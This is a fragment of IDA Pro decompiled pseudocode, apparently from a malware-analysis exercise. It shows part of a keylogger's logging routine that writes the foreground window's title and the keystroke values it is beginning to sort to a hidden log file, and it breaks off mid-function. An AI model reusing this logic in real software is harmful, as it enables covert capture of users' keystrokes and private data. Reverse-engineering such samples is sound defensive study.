 IDA View-A Pseudocode-A Stack of fn H
1 HANDLE __cdecl sub_4010C7(unsigned int Buffer)
2 {
3 HANDLE result; // eax
4 HWND ForegroundWindow; // eax
5 DWORD v3; // eax
6 DWORD v4; // eax
7 DWORD v5; // eax
8 HANDLE hFile; // [esp+4h] [ebp-8h]
9 DWORD NumberOfBytesWritten; // [esp+8h] [ebp-4h] BYREF
10
11 NumberOfBytesWritten = 0;
12 result = CreateFileA(FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);
13 hFile = result;
14 if ( result != (HANDLE)-1 )
15 {
16 SetFilePointer(result, 0, 0, 2u);
17 ForegroundWindow = GetForegroundWindow();
18 GetWindowTextA(ForegroundWindow, Str2, 1024);
19 if ( strcmp(Str1, Str2) )
20 {
21 WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);
22 v3 = strlen(Str2);
23 WriteFile(hFile, Str2, v3, &NumberOfBytesWritten, 0);
24 WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);
25 strncpy(Str1, Str2, 0x3FFu);
26 byte_40574F = 0;
27 }
28 if ( Buffer < 0x27 || Buffer > 0x40 )
29 {
30 if ( Buffer <= 0x40 || Buffer >= 0x5B )
31 {
32 switch ( Buffer )